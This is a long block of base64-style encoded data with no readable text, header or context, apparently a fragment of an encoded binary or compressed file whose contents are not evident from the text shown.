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
